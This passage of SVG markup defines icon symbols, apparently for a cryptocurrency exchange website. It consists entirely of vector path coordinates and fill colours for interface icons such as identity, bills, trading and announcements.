0-123.099429-55.149714-123.099429-123.099428V568.685714z" fill="#3566F8" ></path><path d="M41.910857 342.528C41.910857 274.505143 96.987429 219.428571 165.010286 219.428571h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114286c0 21.942857-17.846857 39.789714-39.789714 39.789714H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789714v-84.114286z" fill="#FED8B4" ></path><path d="M41.910857 342.528C41.910857 274.505143 96.987429 219.428571 165.010286 219.428571h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114286c0 21.942857-17.846857 39.789714-39.789714 39.789714H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789714v-84.114286z" fill="#C2D2FD" ></path><path d="M41.910857 422.985143c0-68.022857 55.076571-123.099429 123.099429-123.099429h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114286c0 21.942857-17.846857 39.789714-39.789714 39.789714H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789714v-84.114286z" fill="#FED8B4" ></path><path d="M41.910857 422.985143c0-68.022857 55.076571-123.099429 123.099429-123.099429h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114286c0 21.942857-17.846857 39.789714-39.789714 39.789714H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789714v-84.114286z" fill="#FFFFFF" ></path><path d="M41.910857 452.242286c0-68.022857 55.076571-123.099429 123.099429-123.099429h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114285c0 21.942857-17.846857 39.789714-39.789714 39.789715H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789715v-84.114285z" fill="#FED8B4" ></path><path d="M41.910857 452.242286c0-68.022857 55.076571-123.099429 123.099429-123.099429h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114285c0 21.942857-17.846857 39.789714-39.789714 39.789715H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789715v-84.114285z" fill="#FFFFFF" ></path><path d="M41.910857 441.051429c0-68.022857 55.076571-123.172571 123.099429-123.172572h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114285c0 21.942857-17.846857 39.789714-39.789714 39.789715H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789715v-84.114285z" fill="#FED8B4" ></path><path d="M41.910857 441.051429c0-68.022857 55.076571-123.172571 123.099429-123.172572h692.224c68.022857 0 123.099429 55.149714 123.099428 123.099429v84.114285c0 21.942857-17.846857 39.789714-39.789714 39.789715H81.700571a39.789714 39.789714 0 0 1-39.789714-39.789715v-84.114285z" fill="#4D7AFE" ></path><path d="M425.764571 192.365714H627.565714v793.892572H425.764571V192.438857z" fill="#F2BA80" ></path><path d="M425.764571 192.365714H627.565714v793.892572H425.764571V192.438857z" fill="#F2BA80" ></path><path d="M425.764571 945.005714H627.565714v41.252572H425.764571v-41.325715z" fill="#F2C68F" ></path><path d="M425.764571 299.885714H627.565714v24.868572H425.764571V299.885714z m0 49.810286H627.565714v24.868571H425.764571v-24.868571z" fill="#FFECC4" ></path><path d="M425.764571 374.637714H627.565714v24.868572H425.764571v-24.868572z" fill="#FBD290" ></path><path d="M425.764571 324.754286H627.565714v24.941714H425.764571v-24.868571z" fill="#FFF5E1" ></path><path d="M246.345143 84.114286c-17.554286 5.997714-28.525714 14.994286-33.572572 28.086857-6.875429 17.627429-6.582857 39.643429 1.462858 56.246857 7.314286 14.848 21.357714 26.916571 48.274285 26.916571h248.466286L504.685714 190.464c-9.508571-7.460571-20.041143-16.384-30.866285-25.526857a3266.56 3266.56 0 0 0-12.580572-10.532572 695.296 695.296 0 0 0-48.713143-37.961142c-34.523429-23.990857-69.266286-40.374857-103.131428-40.374858-22.601143 0-44.909714 1.901714-62.902857 8.045715zM528.822857 195.291429h246.125714c27.209143 0 42.642286-12.434286 50.322286-27.355429a61.586286 61.586286 0 0 0 0.219429-53.833143c-3.949714-7.972571-15.36-17.92-35.254857-26.038857a171.52 171.52 0 0 0-62.098286-12.068571c-33.865143 0-67.876571 16.310857-101.741714 40.228571a694.125714 694.125714 0 0 0-47.981715 38.034286l-10.605714 8.996571c-11.337143 9.654857-22.454857 19.163429-32.621714 27.062857l-6.363429 4.973715zM230.4 37.083429C256.146286 28.306286 285.037714 26.331429 309.394286 26.331429c49.225143 0 94.281143 23.405714 131.510857 49.298285 18.870857 13.165714 36.425143 27.428571 52.224 40.594286l13.604571 11.410286 13.238857 11.190857 14.848-12.653714 11.483429-9.801143c15.579429-13.165714 32.914286-27.501714 51.419429-40.594286C634.294857 49.883429 678.838857 26.331429 728.137143 26.331429c26.624 0 55.734857 5.558857 80.822857 15.798857 24.283429 9.874286 49.225143 25.965714 61.147429 50.102857a111.177143 111.177143 0 0 1-0.658286 98.450286c-16.237714 31.817143-48.859429 54.418286-94.500572 54.418285H262.436571c-45.933714 0-77.385143-23.04-92.891428-54.930285a122.953143 122.953143 0 0 1-3.072-95.963429c12.141714-31.232 37.668571-48.274286 63.853714-57.124571z" fill="#FDCB7F" ></path><path d="M246.345143 125.366857c-17.554286 5.997714-28.525714 14.994286-33.572572 28.086857-6.875429 17.627429-6.582857 39.643429 1.462858 56.246857 7.314286 14.848 21.357714 26.916571 48.274285 26.916572h248.466286L504.685714 231.716571c-9.508571-7.460571-20.041143-16.384-30.866285-25.526857l-12.580572-10.532571a695.296 695.296 0 0 0-48.713143-37.961143c-34.523429-23.990857-69.266286-40.374857-103.131428-40.374857-22.601143 0-44.909714 1.901714-62.902857 8.045714zM528.822857 236.617143h246.125714c27.209143 0 42.642286-12.434286 50.322286-27.355429a61.586286 61.586286 0 0 0 0.219429-53.833143c-3.949714-8.045714-15.36-17.92-35.254857-26.038857a171.52 171.52 0 0 0-62.098286-12.068571c-33.865143 0-67.876571 16.310857-101.741714 40.228571a694.125714 694.125714 0 0 0-47.981715 37.961143l-10.605714 9.069714c-11.337143 9.654857-22.454857 19.163429-32.621714 27.062858l-6.363429 4.973714zM230.4 78.336c25.746286-8.777143 54.637714-10.752 78.994286-10.752 49.225143 0 94.281143 23.405714 131.510857 49.298286 18.870857 13.165714 36.425143 27.355429 52.224 40.594285l13.604571 11.410286 13.238857 11.190857 14.848-12.653714 11.483429-9.801143c15.579429-13.165714 32.914286-27.501714 51.419429-40.594286 36.644571-25.892571 81.188571-49.444571 130.486857-49.444571 26.624 0 55.734857 5.558857 80.822857 15.798857 24.283429 9.874286 49.225143 25.965714 61.147428 50.102857a111.177143 111.177143 0 0 1-0.658285 98.450286c-16.237714 31.817143-48.859429 54.418286-94.500572 54.418286H262.436571c-45.933714 0-77.385143-23.04-92.891428-54.930286a122.953143 122.953143 0 0 1-3.072-95.963429c12.141714-31.232 37.668571-48.274286 63.853714-57.124571z" fill="#FFF7E8" ></path><path d="M246.345143 138.24c-17.554286 5.997714-28.525714 14.994286-33.572572 28.086857-6.875429 17.627429-6.582857 39.643429 1.462858 56.173714 7.314286 14.921143 21.357714 27.062857 48.274285 27.062858h248.466286l-6.290286-5.12c-9.508571-7.387429-20.041143-16.310857-30.866285-25.453715l-12.580572-10.532571a695.296 695.296 0 0 0-48.713143-37.961143c-34.523429-23.990857-69.266286-40.374857-103.131428-40.374857-22.601143 0-44.909714 1.901714-62.902857 8.045714zM528.822857 249.417143h246.125714c27.209143 0 42.642286-12.434286 50.322286-27.355429a61.586286 61.586286 0 0 0 0.219429-53.833143c-3.949714-8.045714-15.36-17.92-35.254857-26.038857a171.52 171.52 0 0 0-62.098286-12.068571c-33.865143 0-67.876571 16.310857-101.741714 40.228571a694.272 694.272 0 0 0-47.981715 37.961143l-10.605714 9.069714c-11.337143 9.654857-22.454857 19.163429-32.621714 27.062858l-6.363429 4.973714zM230.4 91.136c25.746286-8.777143 54.637714-10.678857 78.994286-10.678857 49.225143 0 94.281143 23.405714 131.510857 49.298286 18.870857 13.165714 36.425143 27.355429 52.224 40.594285a3445.540571 3445.540571 0 0 1 26.843428 22.601143l14.848-12.653714 11.483429-9.801143c15.579429-13.165714 32.914286-27.501714 51.419429-40.594286 36.644571-25.892571 81.188571-49.444571 130.486857-49.444571 26.624 0 55.734857 5.558857 80.822857 15.798857 24.283429 9.874286 49.225143 25.892571 61.147428 50.102857a111.177143 111.177143 0 0 1-0.658285 98.450286c-16.237714 31.817143-48.859429 54.418286-94.500572 54.418286H262.436571c-45.933714 0-77.385143-23.04-92.891428-54.930286a122.953143 122.953143 0 0 1-3.072-95.963429c12.141714-31.232 37.668571-48.274286 63.853714-57.197714z" fill="#FFDEA2" ></path><path d="M461.238857 68.022857H588.8v234.349714H461.238857V68.022857z" fill="#FFD391" ></path><path d="M461.238857 68.169143h127.707429v29.257143H461.238857v-29.257143z" fill="#FFECC4" ></path><path d="M461.238857 126.756571h127.707429v29.257143H461.238857v-29.257143z" fill="#F9DCA9" ></path><path d="M461.238857 156.013714h127.707429v29.257143H461.238857v-29.257143z" fill="#F8D192" ></path><path d="M461.238857 97.499429h127.707429v29.257142H461.238857v-29.257142z" fill="#FFF3D9" ></path></symbol><symbol id="icona-28px-shenfenyuanquan" viewBox="0 0 1024 1024"><path d="M628.516571 336.749714c0 71.899429-40.228571 134.436571-99.364571 166.253715 18.212571 5.412571 35.766857 12.397714 52.443429 20.845714A255.634286 255.634286 0 0 0 475.428571 731.428571c0 25.417143 3.693714 49.956571 10.605715 73.142858H165.083429c-21.906286 0-39.862857-17.810286-37.156572-39.533715a314.733714 314.733714 0 0 1 222.72-262.034285 188.635429 188.635429 0 1 1 277.942857-166.253715z" fill="#2354E6" ></path><path d="M731.428571 914.285714a182.857143 182.857143 0 1 0 0-365.714285 182.857143 182.857143 0 0 0 0 365.714285z m121.051429-242.029714l-128.658286 171.081143-109.604571-93.878857 33.28-38.912 68.205714 58.404571 95.817143-127.488 40.96 30.793143z" fill="#04D590" ></path></symbol><symbol id="icona-24px-zhangdieyanse" viewBox="0 0 1066 1024"><path d="M303.061333 63.872h85.333334v128h93.866666a21.333333 21.333333 0 0 1 21.333334 21.333333v426.666667a21.333333 21.333333 0 0 1-21.333334 21.333333h-93.866666v128h-85.333334v-128h-93.866666a21.333333 21.333333 0 0 1-21.333334-21.333333v-426.666667a21.333333 21.333333 0 0 1 21.333334-21.333333h93.866666v-128z m115.2 213.333333h-145.066666v298.666667h145.066666v-298.666667z m300.544 682.666667v-128h-93.866666a21.333333 21.333333 0 0 1-21.333334-21.333333v-426.666667a21.333333 21.333333 0 0 1 21.333334-21.333333h93.866666v-128h85.333334v128h93.866666a21.333333 21.333333 0 0 1 21.333334 21.333333v426.666667a21.333333 21.333333 0 0 1-21.333334 21.333333h-93.866666v128h-85.333334z m115.2-213.333333v-298.666667h-145.066666v298.666667h145.066666z"  ></path></symbol><symbol id="icona-28px-kaquanzhongxin" viewBox="0 0 1024 1024"><path d="M182.857143 335.908571a36.571429 36.571429 0 0 0-36.571429 36.571429v109.714286a109.714286 109.714286 0 1 1 0 219.428571v109.714286a36.571429 36.571429 0 0 0 36.571429 36.571428h658.285714a36.571429 36.571429 0 0 0 36.571429-36.571428v-109.714286a109.714286 109.714286 0 0 1 0-219.428571v-109.714286a36.571429 36.571429 0 0 0-36.571429-36.571429H182.857143z m182.857143 164.571429a18.285714 18.285714 0 0 1 18.285714-18.285714h256a18.285714 18.285714 0 0 1 18.285714 18.285714v36.571429a18.285714 18.285714 0 0 1-18.285714 18.285714h-256a18.285714 18.285714 0 0 1-18.285714-18.285714v-36.571429z m18.285714 128h256a18.285714 18.285714 0 0 1 18.285714 18.285714v36.571429a18.285714 18.285714 0 0 1-18.285714 18.285714h-256a18.285714 18.285714 0 0 1-18.285714-18.285714v-36.571429a18.285714 18.285714 0 0 1 18.285714-18.285714z" fill="#2354E6" ></path><path d="M320.256 135.277714a31.634286 31.634286 0 0 0-38.765714 22.345143l-28.16 105.069714h457.910857a31.670857 31.670857 0 0 0-23.405714-28.928L320.292571 135.277714z" fill="#04D590" ></path></symbol><symbol id="icona-28px-zhangdanmingxi" viewBox="0 0 1024 1024"><path d="M768 475.428571m36.571429 0l36.571428 0q36.571429 0 36.571429 36.571429l0 292.571429q0 36.571429-36.571429 36.571428l-36.571428 0q-36.571429 0-36.571429-36.571428l0-292.571429q0-36.571429 36.571429-36.571429Z" fill="#04D590" ></path><path d="M146.285714 219.428571a36.571429 36.571429 0 0 1 36.571429-36.571428h475.428571a36.571429 36.571429 0 0 1 36.571429 36.571428v585.142858a36.571429 36.571429 0 0 1-36.571429 36.571428H292.571429a146.285714 146.285714 0 0 1-146.285715-146.285714V219.428571z m109.714286 124.342858v43.885714c0 8.045714 6.582857 14.628571 14.628571 14.628571h299.885715a14.628571 14.628571 0 0 0 14.628571-14.628571V343.771429a14.628571 14.628571 0 0 0-14.628571-14.628572H270.628571a14.628571 14.628571 0 0 0-14.628571 14.628572z m14.628571 131.657142a14.628571 14.628571 0 0 0-14.628571 14.628572v43.885714c0 8.045714 6.582857 14.628571 14.628571 14.628572h190.171429a14.628571 14.628571 0 0 0 14.628571-14.628572v-43.885714a14.628571 14.628571 0 0 0-14.628571-14.628572H270.628571z" fill="#2354E6" ></path></symbol><symbol id="icona-16px-duoxuan-xuanzhong" viewBox="0 0 1024 1024"><path d="M128 0a128 128 0 0 0-128 128v768a128 128 0 0 0 128 128h768a128 128 0 0 0 128-128V128a128 128 0 0 0-128-128H128z m721.024 338.56l-425.216 410.88L172.8 482.752l93.248-87.744 162.048 172.16 332.032-320.64 88.96 92.096z"  ></path></symbol><symbol id="icona-20px-cuowu" viewBox="0 0 1024 1024"><path d="M837.888 258.56L765.44 186.2656 512 439.6544l-253.44-253.44-72.3968 72.448 253.44 253.44-253.44 253.3376 72.3968 72.448 253.44-253.44 253.44 253.44 72.3968-72.3968-253.44-253.44 253.44-253.44z"  ></path></symbol><symbol id="icona-14px-sousuo" viewBox="0 0 1024 1024"><path d="M460.653714 29.257143a431.542857 431.542857 0 1 0 248.978286 784.091428l195.803429 195.803429 103.497142-103.424-195.803428-195.803429A431.542857 431.542857 0 0 0 460.726857 29.257143z m-285.257143 431.542857a285.257143 285.257143 0 1 1 570.514286 0 285.257143 285.257143 0 0 1-570.514286 0z"  ></path></symbol><symbol id="icona-20px-zhengque" viewBox="0 0 1024 1024"><path d="M919.1936 316.672L401.152 817.0496 103.424 500.5824l74.5472-70.144 226.6624 240.7936 443.392-428.288 71.168 73.6768z"  ></path></symbol><symbol id="icona-24px-qingkong" viewBox="0 0 1024 1024"><path d="M938.666667 512c0 235.648-191.018667 426.666667-426.666667 426.666667S85.333333 747.648 85.333333 512 276.352 85.333333 512 85.333333s426.666667 191.018667 426.666667 426.666667zM274.858667 336l176.725333 176.725333-176.64 176.682667 60.330667 60.330667 176.64-176.64 176.682666 176.64 60.330667-60.330667-176.64-176.64 176.725333-176.768-60.330666-60.330667-176.768 176.725334-176.725334-176.725334-60.330666 60.330667z"  ></path></symbol><symbol id="icona-24px-yincangmima" viewBox="0 0 1066 1024"><path d="M654.08 189.013333A555.52 555.52 0 0 0 512 170.666667C281.386667 170.666667 83.626667 311.381333 0 511.573333a555.861333 555.861333 0 0 0 136.533333 195.029334l164.266667-164.266667a213.333333 213.333333 0 0 1 241.493333-241.493333l111.786667-111.786667z m-172.16 534.186667a213.333333 213.333333 0 0 0 241.28-241.28l164.608-164.565333a555.861333 555.861333 0 0 1 136.533333 195.029333c-83.712 200.234667-281.429333 340.949333-512 340.949333a557.226667 557.226667 0 0 1-142.122666-18.346666l111.701333-111.786667z"  ></path><path d="M814.506667 148.650667l60.330666 60.330666L209.066667 874.794667 148.693333 814.506667z"  ></path></symbol><symbol id="icona-16px-shuoming" viewBox="0 0 1024 1024"><path d="M512 928a416 416 0 1 1 0-832 416 416 0 0 1 0 832zM480 448a32 32 0 0 0-32 32v272h96a32 32 0 0 0 32-32V448H480z m32-48a64 64 0 1 0 0-128 64 64 0 0 0 0 128z"  ></path></symbol><symbol id="icona-24px-xianshimima" viewBox="0 0 1066 1024"><path d="M512 640a128 128 0 1 0 0-256 128 128 0 0 0 0 256z"  ></path><path d="M0 511.573333C83.669333 311.424 281.386667 170.666667 512 170.666667c230.869333 0 428.8 141.056 512.298667 341.76-83.669333 200.192-281.386667 340.906667-512 340.906666C281.514667 853.333333 83.541333 712.277333 0 511.573333zM725.333333 512a213.333333 213.333333 0 1 0-426.666666 0 213.333333 213.333333 0 0 0 426.666666 0z"  ></path></symbol><symbol id="icona-24px-tips-error" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m161.834667-727.893333l60.330666 60.330666-161.706666 161.706667 161.706666 161.749333-60.330666 60.373334-161.749334-161.749334-161.706666 161.706667-60.330667-60.330667 161.706667-161.706666-161.706667-161.706667L350.378667 296.106667l161.706666 161.706666 161.749334-161.706666z"  ></path></symbol><symbol id="icona-24px-tips-success" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m-67.328-311.168L256.853333 513.237333l62.122667-58.453333 128.597333 136.576 258.986667-250.112 59.306667 61.354667-321.194667 310.186666z"  ></path></symbol><symbol id="icona-24px-tips-warn" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512zM460.8 268.8h102.4v298.666667h-102.4v-298.666667z m0 384h102.4v102.4h-102.4v-102.4z"  ></path></symbol><symbol id="icona-28px-jiaoyi" viewBox="0 0 1024 1024"><path d="M235.190857 479.085714c-32.804571 0-49.005714-39.862857-25.563428-62.756571l164.388571-160.512a21.942857 21.942857 0 0 1 37.302857 15.725714V334.262857H799.817143a36.571429 36.571429 0 0 1 36.571428 36.571429v71.68a36.571429 36.571429 0 0 1-36.571428 36.571428H235.154286z" fill="#04D590" ></path><path d="M799.780571 544.914286c32.768 0 49.005714 39.862857 25.526858 62.756571l-164.352 160.512a21.942857 21.942857 0 0 1-37.302858-15.725714V689.737143H235.154286a36.571429 36.571429 0 0 1-36.571429-36.571429V581.485714a36.571429 36.571429 0 0 1 36.571429-36.571428h564.662857z" fill="#2354E6" ></path></symbol><symbol id="icona-28px-tuijianren" viewBox="0 0 1024 1024"><path d="M665.088 336.749714a188.708571 188.708571 0 0 1-99.364571 166.253715 314.550857 314.550857 0 0 1 147.858285 95.085714h-199.826285a36.571429 36.571429 0 0 0-36.571429 36.571428V804.571429H201.654857c-21.906286 0-39.862857-17.846857-37.156571-39.533715a314.733714 314.733714 0 0 1 222.72-262.034285 188.635429 188.635429 0 1 1 277.942857-166.253715z" fill="#2354E6" ></path><path d="M955.977143 756.297143a18.285714 18.285714 0 0 0 0-27.099429l-146.505143-132.900571a18.285714 18.285714 0 0 0-30.573714 13.531428v61.403429h-210.285715a18.285714 18.285714 0 0 0-18.285714 18.285714v109.714286a18.285714 18.285714 0 0 0 18.285714 18.285714h210.285715v58.148572a18.285714 18.285714 0 0 0 30.573714 13.531428l146.505143-132.900571z" fill="#04D590" ></path></symbol><symbol id="icona-28px-maibi" viewBox="0 0 1024 1024"><path d="M804.571429 475.428571c0 50.468571-11.337143 98.304-31.670858 141.092572h-62.976v-22.162286c0-51.931429-62.610286-78.116571-99.584-41.654857L481.133714 680.228571a58.514286 58.514286 0 0 0-17.408 41.654858v82.505142A329.142857 329.142857 0 1 1 804.571429 475.428571z m-301.970286-102.144a36.571429 36.571429 0 0 0-51.748572 0l-77.531428 77.568a36.571429 36.571429 0 0 0 0 51.748572l77.531428 77.568a36.571429 36.571429 0 0 0 51.748572 0l77.568-77.568a36.571429 36.571429 0 0 0 0-51.748572l-77.568-77.531428z" fill="#2354E6" ></path><path d="M534.820571 755.712a14.628571 14.628571 0 0 1-10.24-25.088l102.363429-99.913143a14.628571 14.628571 0 0 1 24.868571 10.459429v31.268571h229.778286a14.628571 14.628571 0 0 1 14.628572 14.628572v54.016a14.628571 14.628571 0 0 1-14.628572 14.628571h-346.770286zM890.88 793.6a14.628571 14.628571 0 0 1 10.203429 25.088l-102.326858 99.949714a14.628571 14.628571 0 0 1-24.868571-10.496v-31.268571h-229.814857a14.628571 14.628571 0 0 1-14.628572-14.628572V808.228571a14.628571 14.628571 0 0 1 14.628572-14.628571h346.806857z" fill="#04D590" ></path></symbol><symbol id="icona-28px-dashuju" viewBox="0 0 1024 1024"><path d="M839.314286 544.914286a329.106286 329.106286 0 1 1-360.301715-360.338286V501.028571a43.885714 43.885714 0 0 0 43.885715 43.885715h316.452571z" fill="#2354E6" ></path><path d="M841.142857 475.428571c20.187429 0 36.790857-16.457143 34.56-36.498285a329.033143 329.033143 0 0 0-290.633143-290.633143C564.992 146.139429 548.571429 162.706286 548.571429 182.857143v256a36.571429 36.571429 0 0 0 36.571428 36.571428h256z" fill="#04D590" ></path></symbol><symbol id="icona-28px-jiaoyisuo" viewBox="0 0 1024 1024"><path d="M512 711.387429a201.142857 201.142857 0 0 1 0-402.285715v-164.571428c-201.984 0-365.714286 163.730286-365.714286 365.714285s163.730286 365.714286 365.714286 365.714286 365.714286-163.730286 365.714286-365.714286h-164.571429a201.142857 201.142857 0 0 1-201.142857 201.142858z" fill="#2354E6" ></path><path d="M512 510.281143h198.107429V312.173714H512v198.107429z" fill="#04D590" ></path></symbol><symbol id="icona-28px-kuaixun" viewBox="0 0 1024 1024"><path d="M146.285714 182.857143a36.571429 36.571429 0 0 1 36.571429-36.571429h475.428571a36.571429 36.571429 0 0 1 36.571429 36.571429v658.285714a36.571429 36.571429 0 0 1-36.571429 36.571429H182.857143a36.571429 36.571429 0 0 1-36.571429-36.571429V182.857143z m109.714286 164.571428v36.571429a18.285714 18.285714 0 0 0 18.285714 18.285714h292.571429a18.285714 18.285714 0 0 0 18.285714-18.285714v-36.571429a18.285714 18.285714 0 0 0-18.285714-18.285714h-292.571429a18.285714 18.285714 0 0 0-18.285714 18.285714z m18.285714 128a18.285714 18.285714 0 0 0-18.285714 18.285715v36.571428a18.285714 18.285714 0 0 0 18.285714 18.285715h182.857143a18.285714 18.285714 0 0 0 18.285714-18.285715v-36.571428a18.285714 18.285714 0 0 0-18.285714-18.285715h-182.857143z" fill="#2354E6" ></path><path d="M768 329.142857m36.571429 0l36.571428 0q36.571429 0 36.571429 36.571429l0 475.428571q0 36.571429-36.571429 36.571429l-36.571428 0q-36.571429 0-36.571429-36.571429l0-475.428571q0-36.571429 36.571429-36.571429Z" fill="#04D590" ></path></symbol><symbol id="icona-28px-shandui" viewBox="0 0 1024 1024"><path d="M182.857143 804.571429m36.571428 0l585.142858 0q36.571429 0 36.571428 36.571428l0 36.571429q0 36.571429-36.571428 36.571428l-585.142858 0q-36.571429 0-36.571428-36.571428l0-36.571429q0-36.571429 36.571428-36.571428Z" fill="#04D590" ></path><path d="M512 742.4a310.857143 310.857143 0 1 0 0-621.714286 310.857143 310.857143 0 0 0 0 621.714286z m-25.380571-463.36h50.761142v25.380571h50.761143v50.797715h-98.742857a25.490286 25.490286 0 0 0-0.329143 50.944h45.568a76.251429 76.251429 0 0 1 2.742857 152.429714v25.453714h-50.761142v-25.380571h-50.468572v-50.797714h98.486857a25.453714 25.453714 0 1 0 0-50.944h-50.176v-0.146286a76.251429 76.251429 0 0 1 2.157715-152.283429V279.04z" fill="#2354E6" ></path></symbol><symbol id="icona-28px-gonggaozhongxin" viewBox="0 0 1024 1024"><path d="M768 299.885714A43.885714 43.885714 0 0 1 811.885714 256h21.942857A43.885714 43.885714 0 0 1 877.714286 299.885714v351.085715a43.885714 43.885714 0 0 1-43.885715 43.885714h-21.942857a43.885714 43.885714 0 0 1-43.885714-43.885714V299.885714z" fill="#04D590" ></path><path d="M182.857143 624.164571l207.140571-0.073142c90.112 114.249143 216.466286 138.24 276.553143 142.994285 19.309714 1.499429 34.377143-14.226286 34.377143-33.609143V218.733714c0-19.931429-15.872-35.84-35.657143-33.645714-60.635429 6.948571-185.819429 34.706286-275.273143 145.700571L182.857143 330.825143a36.571429 36.571429 0 0 0-36.571429 36.571428v220.16a36.498286 36.498286 0 0 0 36.571429 36.571429z" fill="#2354E6" ></path><path d="M219.428571 621.714286h146.285715v146.432a36.571429 36.571429 0 0 1-36.571429 36.571428H256a36.571429 36.571429 0 0 1-36.571429-36.571428V621.714286z" fill="#2354E6" ></path></symbol><symbol id="icona-28px-Gateboke" viewBox="0 0 1024 1024"><path d="M182.857143 731.428571m36.571428 0l585.142858 0q36.571429 0 36.571428 36.571429l0 36.571429q0 36.571429-36.571428 36.571428l-585.142858 0q-36.571429 0-36.571428-36.571428l0-36.571429q0-36.571429 36.571428-36.571429Z" fill="#04D590" ></path><path d="M219.428571 219.428571a36.571429 36.571429 0 0 0-36.571428 36.571429v365.714286a36.571429 36.571429 0 0 0 36.571428 36.571428h585.142858a36.571429 36.571429 0 0 0 36.571428-36.571428V256a36.571429 36.571429 0 0 0-36.571428-36.571429H219.428571z m201.142858 109.714286h329.142857a18.285714 18.285714 0 0 1 18.285714 18.285714v36.571429a18.285714 18.285714 0 0 1-18.285714 18.285714h-329.142857a18.285714 18.285714 0 0 1-18.285715-18.285714v-36.571429a18.285714 18.285714 0 0 1 18.285715-18.285714z m-18.285715 164.571429a18.285714 18.285714 0 0 1 18.285715-18.285715h182.857142a18.285714 18.285714 0 0 1 18.285715 18.285715v36.571428a18.285714 18.285714 0 0 1-18.285715 18.285715h-182.857142a18.285714 18.285714 0 0 1-18.285715-18.285715v-36.571428zM274.285714 329.142857h36.571429a18.285714 18.285714 0 0 1 18.285714 18.285714v182.857143a18.285714 18.285714 0 0 1-18.285714 18.285715h-36.571429a18.285714 18.285714 0 0 1-18.285714-18.285715v-182.857143a18.285714 18.285714 0 0 1 18.285714-18.285714z" fill="#2354E6" ></path></symbol><symbol id="icona-28px-GTyonghuquanyi" viewBox="0 0 1024 1024"><path d="M536.210286 819.2a142.116571 142.116571 0 0 1-17.773715-69.668571c0-55.405714 23.771429-81.554286 34.121143-93.001143 1.462857-1.645714 2.706286-2.998857 3.547429-4.059429l-74.093714-129.024a54.857143 54.857143 0 0 1 47.542857-82.176h103.570285a193.389714 193.389714 0 1 0-256.073142 68.754286 322.596571 322.596571 0 0 0-228.754286 272.64c-2.230857 20.077714 14.336 36.498286 34.56 36.498286h353.353143z" fill="#2354E6" ></path><path d="M573.037714 541.805714a19.821714 19.821714 0 0 1 16.969143-29.988571h61.44c13.897143 0 26.806857 7.314286 34.011429 19.236571l28.050285 46.811429 28.086858-46.811429c7.131429-11.922286 20.041143-19.236571 33.938285-19.236571h61.44c15.433143 0 24.905143 16.822857 17.005715 29.988571l-68.096 113.481143a118.857143 118.857143 0 1 1-144.822858 0l-68.022857-113.481143z" fill="#04D590" ></path></symbol><symbol id="icona-28px-zuopinjirenzheng" viewBox="0 0 1024 1024"><path d="M424.228571 173.056a65.828571 65.828571 0 0 1 102.4 0l72.338286 89.490286 115.456-0.402286a65.828571 65.828571 0 0 1 64.329143 81.005714l-25.746286 108.544 70.912 86.381715c8.045714 9.837714 12.726857 21.138286 14.336 32.621714a109.348571 109.348571 0 0 0-71.753143 32.694857l-105.801142 107.849143-18.358858-19.675429a109.714286 109.714286 0 0 0-184.429714 109.238857l-87.405714 41.618286a65.828571 65.828571 0 0 1-92.452572-44.726857l-25.234285-110.189714L149.942857 639.488a65.828571 65.828571 0 0 1-23.04-101.412571l70.948572-86.381715-25.746286-108.544a65.828571 65.828571 0 0 1 64.292571-81.005714l115.492572 0.402286L424.228571 173.056z m201.801143 228.315429a36.571429 36.571429 0 0 0-51.712 0.475428l-120.576 122.88-51.565714-55.003428a36.571429 36.571429 0 1 0-53.394286 50.029714l77.641143 82.834286a36.571429 36.571429 0 0 0 52.809143 0.621714l147.309714-150.125714a36.571429 36.571429 0 0 0-0.512-51.712z" fill="#2354E6" ></path><path d="M875.52 648.886857a43.885714 43.885714 0 0 1 0.621714 62.061714l-186.112 189.659429a43.885714 43.885714 0 0 1-63.378285-0.768l-96.585143-103.424a43.885714 43.885714 0 1 1 64.146285-59.904l65.28 69.924571 153.965715-156.928a43.885714 43.885714 0 0 1 62.098285-0.621714z" fill="#04D590" ></path></symbol><symbol id="icona-12px-zicaidanxialajiantou1" viewBox="0 0 1024 1024"><path d="M512 544.682667l263.68-263.68 120.661333 120.661333L512.853333 785.152 512 784.213333l-0.853333 0.853334-383.488-383.488L248.32 281.002667 512 544.682667z"  ></path></symbol><symbol id="icona-8px-daohangcaidanjiantou" viewBox="0 0 1024 1024"><path d="M565.248 944.128a64 64 0 0 1-106.496 0L66.304 355.456A64 64 0 0 1 119.552 256h784.896a64 64 0 0 1 53.248 99.456L565.248 944.128z"  ></path></symbol><symbol id="icona-24px-guanbi" viewBox="0 0 1024 1024"><path d="M213.333333 153.002667l298.666667 298.666666 298.666667-298.666666L870.997333 213.333333l-298.666666 298.666667 298.666666 298.666667L810.666667 870.997333l-298.666667-298.666666-298.666667 298.666666L153.002667 810.666667l298.666666-298.666667-298.666666-298.666667L213.333333 153.002667z"  ></path></symbol><symbol id="icona-20px-Dark-daohangtiao" viewBox="0 0 1024 1024"><path d="M512.1024 51.2h-0.7168a38.0928 38.0928 0 0 0-33.28 56.576A276.48 276.48 0 0 1 512 244.3264c-1.9968 146.0736-118.8864 266.9056-264.8576 273.3568a275.7632 275.7632 0 0 1-146.688-34.4576c-22.016-12.1344-49.2544 3.0208-49.2544 28.16V512c0 256.5632 209.92 464.384 467.3536 460.8 248.2176-3.4816 450.7648-206.0288 454.1952-454.2464C976.4864 261.12 768.7168 51.2 512.1024 51.2z"  ></path></symbol><symbol id="icona-24px-gonggaoxiaoxi" viewBox="0 0 1024 1024"><path d="M599.808 959.829333h-14.976v-90.965333H424.192C190.293333 868.864 0 686.293333 0 461.909333 0 237.568 